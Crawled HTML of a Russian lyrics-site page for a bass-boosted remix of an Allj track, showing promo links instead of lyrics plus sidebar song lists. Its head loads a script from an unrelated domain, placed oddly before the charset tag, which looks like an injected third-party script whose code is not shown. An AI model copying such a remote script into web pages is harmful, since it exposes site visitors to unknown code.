

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/%d1%81%d0%bb%d0%be%d0%b2%d0%b0/35hz-39hz-allj-%d1%8d%d0%bb%d0%b4%d0%b6%d0%b5%d0%b9_%d0%bf%d0%be%d1%81%d0%bb%d0%b5%d0%b4%d0%bd%d0%b8%d0%b9-%d1%84%d0%b8%d1%82-low-bass-by-dryunya
body_size: 5814
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=heyggnzygm5ha3ddf4zdemru" async></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни 35hz AlljЭлджей - Последний фит low bass by DryunyA. Слова и стихи песни | текст песни allj последний фит</title>
	<meta name="description" content="Текст, слова песни 35hz AlljЭлджей - Последний фит low bass by DryunyA">
	<meta name="keywords" content="текст Последний фит low bass by DryunyA, 35hz AlljЭлджей, текст песни, слова">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/form.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/custom.js'></script>
	
	<link rel="alternate" type="application/rss+xml" href="https://xn--1-jtbamitmpced.xn--p1ai/rss">
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-6">
						<a href="https://xn--1-jtbamitmpced.xn--p1ai/"><img src="https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/images/logo.png"></a>
					</div>
					<div class="col-sm-6">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://xn--1-jtbamitmpced.xn--p1ai/search.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:16,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Yandex Site Search #3886480&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3886480,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#ffcce6&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3886480"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/стихи">Стихи</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/всеисполнители">Все исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Текст песни <a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/35hz-39hz-allj-%d1%8d%d0%bb%d0%b4%d0%b6%d0%b5%d0%b9" >(35hz/39hz) Allj(Элджей)</a> - Последний фит low bass by DryunyA</h1>
		
				
		
	</header>
	<div class="entry-content">
		
		<p></p>
		
		
		<div class="row">
			
			<div class="col-sm-6">

				
									<p>Low Bass By DryunyA  vk.com/lowbassbydryunya <br />
----------------------------------------------------------------- <br />
 TUTBASS MUSIC<br />
                     vk.com/tutbass.music<br />
----------------------------------------------------------------- <br />
СТУДИЯ АВТОЗВУКА "TUTBASS AUDIO"<br />
                                               vk.com/tutbass.audio<br />
----------------------------------------------------------------- <br />
Хештеги  lowbass tutbass screwed заказ<br />
nightpodborka byDryunyA</p>
							</div>
			
			<div class="col-sm-6">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/3/5/h/35hz_39hz_allj_eldzhej_1.jpg" title="Последний фит (low bass by DryunyA)" alt="(35hz/39hz) Allj(Элджей) - Последний фит (low bass by DryunyA)" style="width:305px;margin:20px 0 18px;"/>
								

	
		
			</div>
		</div>
		
			</div>
</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/b/5/ab562075ba92fea8eff32b27b6394ebe.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="31hz-35hz-allj-%d1%8d%d0%bb%d0%b4%d0%b6%d0%b5%d0%b9-%d0%b7%d0%b0%d0%ba%d0%b0%d0%b7_%d0%bf%d0%be%d1%81%d0%bb%d0%b5%d0%b4%d0%bd%d0%b8%d0%b9-%d1%84%d0%b8%d1%82-low-bass-by-dryunya">31hz AlljЭлджей ЗАКАЗ - Последний фит low bass by DryunyA</a>
				
							</span>
		</li>
		</ul>
</div>

										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget">
			<h4 class="widget-title">Популярный тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/сектор-газа_частушки" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/8/4/a84e30ad59a58a8b07c67336848bcff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/сектор-газа_частушки" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Сектор Газа - Частушки</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/бота-бейсенова_ай-дидарлы-анашым" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/8/f/f8fcf89c3a6144a4de293fc236390a6b.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/бота-бейсенова_ай-дидарлы-анашым" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Бота Бейсенова - Ай дидарлы анашым</a>
			</li>
					<li style="display: table">
				<a href="%d0%ba%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d1%82_%d0%ba%d1%83%d0%bb%d1%8b%d0%bd%d1%88%d0%b0%d0%b3%d1%8b%d0%bc-%d0%b0%d0%b9" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/d/a/dda40b0a7b39e03cc0e4229f0d775ff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%ba%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d1%82_%d0%ba%d1%83%d0%bb%d1%8b%d0%bd%d1%88%d0%b0%d0%b3%d1%8b%d0%bc-%d0%b0%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Каракат - Кулыншагым ай</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/саламат-садыкова_орук-зарга-кетели" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/5/b/75bb5824803850a4f8b69d57f6a488d9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/саламат-садыкова_орук-зарга-кетели" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Саламат Садыкова - Орук зарга кетели</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b0%d1%80%d0%b8%d1%8f%d0%bc-%d0%b6%d0%b0%d0%b3%d0%be%d1%80%d0%ba%d1%8b%d0%b7%d1%8b_%d0%b4%d1%83%d0%b4%d0%b0%d1%80%d0%b0%d0%b9-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/b/7/fb7d9989cccf6c58a28be578f11b6517.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d0%b0%d1%80%d0%b8%d1%8f%d0%bc-%d0%b6%d0%b0%d0%b3%d0%be%d1%80%d0%ba%d1%8b%d0%b7%d1%8b_%d0%b4%d1%83%d0%b4%d0%b0%d1%80%d0%b0%d0%b9-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мариям Жагоркызы - Дударай песня на казахском языке</a>
			</li>
					<li style="display: table">
				<a href="%d0%b6%d0%b0%d0%ba%d1%81%d1%8b%d0%b1%d0%b5%d0%ba-%d0%b0%d0%b7%d0%b0%d0%bc%d0%b0%d1%82_%d0%b6%d0%b0%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd-%d0%b1%d0%b0%d0%bb%d0%b0%d0%bf%d0%b0%d0%bd%d1%8b%d0%bc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/1/9/d190cc4ec668ddf64993414430da5e17.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b6%d0%b0%d0%ba%d1%81%d1%8b%d0%b1%d0%b5%d0%ba-%d0%b0%d0%b7%d0%b0%d0%bc%d0%b0%d1%82_%d0%b6%d0%b0%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd-%d0%b1%d0%b0%d0%bb%d0%b0%d0%bf%d0%b0%d0%bd%d1%8b%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Жаксыбек Азамат - Жаным менин балапаным</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ninety-one_калай-карайсын" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/4/7/747a18fb796eb386dbd6ae0860cab350.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ninety-one_калай-карайсын" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ninety one - Калай карайсын</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d1%8b_%d1%81-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/7/8/d786d9570d2aef063bff665b169de6d7.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d1%8b_%d1%81-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Градусы - С 8 МАРТА</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/урмат-жумакадыров_дос-дебечи" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/5/a/d5a2459026494f39bbc14552fa57d6cb.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/урмат-жумакадыров_дос-дебечи" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Урмат Жумакадыров - Дос дебечи</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/не-kurili_не-сбивай-с-пути" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/6/a/d6a9069a8e1288debbcb3653894412a0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/не-kurili_не-сбивай-с-пути" style="display: table-cell;vertical-align: middle;padding-left: 10px;">НЕ.KURILI - Не сбивай с пути</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="35hz-%d0%b4%d0%b6%d0%b8%d0%b3%d0%b0%d0%bd_%d1%82%d0%b2%d0%be%d0%b9-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-low-bass-by-dryunya" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/video.png" style="width: 70px;height: 70px;" />
				</a>
				<a href="35hz-%d0%b4%d0%b6%d0%b8%d0%b3%d0%b0%d0%bd_%d1%82%d0%b2%d0%be%d0%b9-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-low-bass-by-dryunya" style="display: table-cell;vertical-align: middle;padding-left: 10px;">35hz Джиган - Твой выбор low bass by DryunyA</a>
			</li>
					<li style="display: table">
				<a href="35hz-41hz-vibetgk_%d0%ba%d0%b0%d0%b6%d0%b4%d1%8b%d0%b9-%d0%b4%d0%b5%d0%bd%d1%8c-low-bass-by-dryunya" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/8/8/3/88398c221e74796172bf5c4cbdb102dd.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="35hz-41hz-vibetgk_%d0%ba%d0%b0%d0%b6%d0%b4%d1%8b%d0%b9-%d0%b4%d0%b5%d0%bd%d1%8c-low-bass-by-dryunya" style="display: table-cell;vertical-align: middle;padding-left: 10px;">35hz-41hz VibeTGK - Каждый День low bass by DryunyA</a>
			</li>
					<li style="display: table">
				<a href="35hz-39hz-%d0%bd%d0%b0%d1%82%d0%b0%d0%bb%d0%b8-%d0%b7%d0%b0%d0%ba%d0%b0%d0%b7_%d0%bf%d0%b5%d1%80%d0%b2%d0%b0%d1%8f-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c-low-bass-by-dryunya" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/video.png" style="width: 70px;height: 70px;" />
				</a>
				<a href="35hz-39hz-%d0%bd%d0%b0%d1%82%d0%b0%d0%bb%d0%b8-%d0%b7%d0%b0%d0%ba%d0%b0%d0%b7_%d0%bf%d0%b5%d1%80%d0%b2%d0%b0%d1%8f-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c-low-bass-by-dryunya" style="display: table-cell;vertical-align: middle;padding-left: 10px;">35hz-39hz Натали ЗАКАЗ - Первая любовь low bass by DryunyA</a>
			</li>
					<li style="display: table">
				<a href="33hz-37hz-41hz-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d1%80-%d1%80%d1%8b%d0%b1%d0%b0%d0%ba_%d0%bc%d0%be%d0%b9-%d0%ba%d0%be%d1%82%d0%b8%d0%ba-low-bass-by-dryunya" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/0/9/d/09d42521d1dbce5a4c56164fb18412fa.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="33hz-37hz-41hz-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d1%80-%d1%80%d1%8b%d0%b1%d0%b0%d0%ba_%d0%bc%d0%be%d0%b9-%d0%ba%d0%be%d1%82%d0%b8%d0%ba-low-bass-by-dryunya" style="display: table-cell;vertical-align: middle;padding-left: 10px;">37hz Александр Рыбак - Мой котик low bass by DryunyA</a>
			</li>
					<li style="display: table">
				<a href="33hz-35hz-mekhman-%d0%bb%d0%b5%d1%88%d0%b0-%d1%81%d0%b2%d0%b8%d0%ba-%d0%b7%d0%b0%d0%ba%d0%b0%d0%b7_%d0%bc%d0%b5%d1%87%d1%82%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-low-bass-by-dryunya" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/3/8/9/3891858eed062db0da055eee3c33e797.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="33hz-35hz-mekhman-%d0%bb%d0%b5%d1%88%d0%b0-%d1%81%d0%b2%d0%b8%d0%ba-%d0%b7%d0%b0%d0%ba%d0%b0%d0%b7_%d0%bc%d0%b5%d1%87%d1%82%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-low-bass-by-dryunya" style="display: table-cell;vertical-align: middle;padding-left: 10px;">33hz-35hz Mekhman & Леша Свик ЗАКАЗ - Мечтатели low bass by DryunyA</a>
			</li>
					<li style="display: table">
				<a href="31hz-35hz-allj-%d1%8d%d0%bb%d0%b4%d0%b6%d0%b5%d0%b9-%d0%b7%d0%b0%d0%ba%d0%b0%d0%b7_%d0%bf%d0%be%d1%81%d0%bb%d0%b5%d0%b4%d0%bd%d0%b8%d0%b9-%d1%84%d0%b8%d1%82-low-bass-by-dryunya" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/b/5/ab562075ba92fea8eff32b27b6394ebe.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="31hz-35hz-allj-%d1%8d%d0%bb%d0%b4%d0%b6%d0%b5%d0%b9-%d0%b7%d0%b0%d0%ba%d0%b0%d0%b7_%d0%bf%d0%be%d1%81%d0%bb%d0%b5%d0%b4%d0%bd%d0%b8%d0%b9-%d1%84%d0%b8%d1%82-low-bass-by-dryunya" style="display: table-cell;vertical-align: middle;padding-left: 10px;">31hz AlljЭлджей ЗАКАЗ - Последний фит low bass by DryunyA</a>
			</li>
					<li style="display: table">
				<a href="31hz-37hz-marian-hill-%d0%b7%d0%b0%d0%ba%d0%b0%d0%b7_one-time-low-bass-by-dryunya" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/8/6/3/863293b64faa13398342a8a6d7426fb8.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="31hz-37hz-marian-hill-%d0%b7%d0%b0%d0%ba%d0%b0%d0%b7_one-time-low-bass-by-dryunya" style="display: table-cell;vertical-align: middle;padding-left: 10px;">31hz-37hz Marian Hill ЗАКАЗ - One Time low bass by DryunyA</a>
			</li>
					<li style="display: table">
				<a href="31hz-35hz-%d0%bd%d0%b0%d1%82%d0%b0%d0%bb%d0%b8_%d0%bf%d0%b5%d1%80%d0%b2%d0%b0%d1%8f-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c-low-bass-by-dryunya" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/video.png" style="width: 70px;height: 70px;" />
				</a>
				<a href="31hz-35hz-%d0%bd%d0%b0%d1%82%d0%b0%d0%bb%d0%b8_%d0%bf%d0%b5%d1%80%d0%b2%d0%b0%d1%8f-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c-low-bass-by-dryunya" style="display: table-cell;vertical-align: middle;padding-left: 10px;">31hz-35hz Натали - Первая любовь low bass by DryunyA</a>
			</li>
					<li style="display: table">
				<a href="31-35hz-%d0%ba%d0%b0%d1%81%d0%bf%d0%b8%d0%b9%d1%81%d0%ba%d0%b8%d0%b9-%d0%b3%d1%80%d1%83%d0%b7-feat-izreal_%d1%82%d0%b0%d0%b5%d0%bc-low-bass-by-vano" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/video.png" style="width: 70px;height: 70px;" />
				</a>
				<a href="31-35hz-%d0%ba%d0%b0%d1%81%d0%bf%d0%b8%d0%b9%d1%81%d0%ba%d0%b8%d0%b9-%d0%b3%d1%80%d1%83%d0%b7-feat-izreal_%d1%82%d0%b0%d0%b5%d0%bc-low-bass-by-vano" style="display: table-cell;vertical-align: middle;padding-left: 10px;">31-35Hz Каспийский Груз feat. iZReaL - Таем low bass by Vano</a>
			</li>
					<li style="display: table">
				<a href="30hz-waka-flocka-flame_inky-screwed-by-dryunya" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/1/d/a1d824452631a8b11d83c8bcdacbf42c.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="30hz-waka-flocka-flame_inky-screwed-by-dryunya" style="display: table-cell;vertical-align: middle;padding-left: 10px;">30hz Waka Flocka Flame - Inky Screwed by DryunyA</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
													</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ы">Ы</a></span>
